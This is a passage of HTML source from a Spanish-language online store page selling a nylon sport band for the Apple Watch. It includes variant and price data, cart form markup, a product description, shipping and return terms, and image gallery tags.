de nylon - Negro \/ 42mm o 44mm","public_title":"Negro \/ 42mm o 44mm","options":["Negro","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361777314,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459713698,"title":"Blue \/ 38mm o 40mm","option1":"Blue","option2":"38mm o 40mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Banda deportiva de nylon - Blue \/ 38mm o 40mm","public_title":"Blue \/ 38mm o 40mm","options":["Blue","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459680930,"title":"Blue \/ 42mm o 44mm","option1":"Blue","option2":"42mm o 44mm","option3":null,"sku":"Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698761378,"product_id":7222029058210,"position":8,"created_at":"2021-11-16T16:50:18-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780","variant_ids":[41250459680930,41250459713698]},"available":true,"name":"Banda deportiva de nylon - Blue \/ 42mm o 44mm","public_title":"Blue \/ 42mm o 44mm","options":["Blue","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363382946,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459517090,"title":"Negro Camo \/ 38mm o 40mm","option1":"Negro Camo","option2":"38mm o 40mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Banda deportiva de nylon - Negro Camo \/ 38mm o 40mm","public_title":"Negro Camo \/ 38mm o 40mm","options":["Negro Camo","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459484322,"title":"Negro Camo \/ 42mm o 44mm","option1":"Negro Camo","option2":"42mm o 44mm","option3":null,"sku":"Camo Black - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697974946,"product_id":7222029058210,"position":2,"created_at":"2021-11-16T16:50:17-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783","variant_ids":[41250459484322,41250459517090]},"available":true,"name":"Banda deportiva de nylon - Negro Camo \/ 42mm o 44mm","public_title":"Negro Camo \/ 42mm o 44mm","options":["Negro Camo","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363219106,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459844770,"title":"Azul Camuflaje \/ 38mm o 40mm","option1":"Azul Camuflaje","option2":"38mm o 40mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 38mm o 40mm","public_title":"Azul Camuflaje \/ 38mm o 40mm","options":["Azul Camuflaje","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459812002,"title":"Azul Camuflaje \/ 42mm o 44mm","option1":"Azul Camuflaje","option2":"42mm o 44mm","option3":null,"sku":"Camo Blue - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697188514,"product_id":7222029058210,"position":5,"created_at":"2021-11-16T16:50:11-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780","variant_ids":[41250459812002,41250459844770]},"available":true,"name":"Banda deportiva de nylon - Azul Camuflaje \/ 42mm o 44mm","public_title":"Azul Camuflaje \/ 42mm o 44mm","options":["Azul Camuflaje","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361810082,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459582626,"title":"Camuflaje marrón \/ 38mm o 40mm","option1":"Camuflaje marrón","option2":"38mm o 40mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 38mm o 40mm","public_title":"Camuflaje marrón \/ 38mm o 40mm","options":["Camuflaje marrón","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459549858,"title":"Camuflaje marrón \/ 42mm o 44mm","option1":"Camuflaje marrón","option2":"42mm o 44mm","option3":null,"sku":"Camo Brown - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698892450,"product_id":7222029058210,"position":3,"created_at":"2021-11-16T16:50:20-05:00","updated_at":"2023-10-31T12:13:03-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783","variant_ids":[41250459549858,41250459582626]},"available":true,"name":"Banda deportiva de nylon - Camuflaje marrón \/ 42mm o 44mm","public_title":"Camuflaje marrón \/ 42mm o 44mm","options":["Camuflaje marrón","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363514018,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459320482,"title":"Camo caqui \/ 38mm o 40mm","option1":"Camo caqui","option2":"38mm o 40mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Banda deportiva de nylon - Camo caqui \/ 38mm o 40mm","public_title":"Camo caqui \/ 38mm o 40mm","options":["Camo caqui","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459287714,"title":"Camo caqui \/ 42mm o 44mm","option1":"Camo caqui","option2":"42mm o 44mm","option3":null,"sku":"Camo Khaki - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697254050,"product_id":7222029058210,"position":7,"created_at":"2021-11-16T16:50:13-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780","variant_ids":[41250459287714,41250459320482]},"available":true,"name":"Banda deportiva de nylon - Camo caqui \/ 42mm o 44mm","public_title":"Camo caqui \/ 42mm o 44mm","options":["Camo caqui","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172362104994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459386018,"title":"Grey \/ 38mm o 40mm","option1":"Grey","option2":"38mm o 40mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Banda deportiva de nylon - Grey \/ 38mm o 40mm","public_title":"Grey \/ 38mm o 40mm","options":["Grey","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459353250,"title":"Grey \/ 42mm o 44mm","option1":"Grey","option2":"42mm o 44mm","option3":null,"sku":"Grey - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712697221282,"product_id":7222029058210,"position":6,"created_at":"2021-11-16T16:50:12-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780","variant_ids":[41250459353250,41250459386018]},"available":true,"name":"Banda deportiva de nylon - Grey \/ 42mm o 44mm","public_title":"Grey \/ 42mm o 44mm","options":["Grey","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172361842850,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459648162,"title":"Rojo \/ 38mm o 40mm","option1":"Rojo","option2":"38mm o 40mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Banda deportiva de nylon - Rojo \/ 38mm o 40mm","public_title":"Rojo \/ 38mm o 40mm","options":["Rojo","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459615394,"title":"Rojo \/ 42mm o 44mm","option1":"Rojo","option2":"42mm o 44mm","option3":null,"sku":"Red - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712698859682,"product_id":7222029058210,"position":9,"created_at":"2021-11-16T16:50:19-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780","variant_ids":[41250459615394,41250459648162]},"available":true,"name":"Banda deportiva de nylon - Rojo \/ 42mm o 44mm","public_title":"Rojo \/ 42mm o 44mm","options":["Rojo","42mm o 44mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363415714,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538920.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Color,Ancho de banda"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41250459451554"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7222029058210" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="41250459451554"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Banda deportiva de nylon
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p data-mce-fragment="1">La correa deportiva de nailon para el Apple Watch tiene un <strong>diseño único de cuerda</strong> que resulta muy cómodo y robusto. Pensando en la comodidad, la correa del Apple Watch tiene un <strong>cierre ajustable para adaptarse a cualquier tamaño de muñeca</strong>. La correa de nylon con textura se ajusta perfectamente a la muñeca para que puedas aprovechar el día.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Fabricada en nylon suave y resistente</li>
<li data-mce-fragment="1">Talla única para todos</li>
<li data-mce-fragment="1">Ultracómodo y suave</li>
<li data-mce-fragment="1">Cierre de pasador ajustable</li>
<li data-mce-fragment="1">Garantía de por vida</li>
</ul>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/es/products/nylon-sport-band" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363776162"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29108585529506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363219106"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363514018"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361777314"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361810082"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172361842850"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&width=1445"
    alt="Banda deportiva de nylon"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172362104994"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
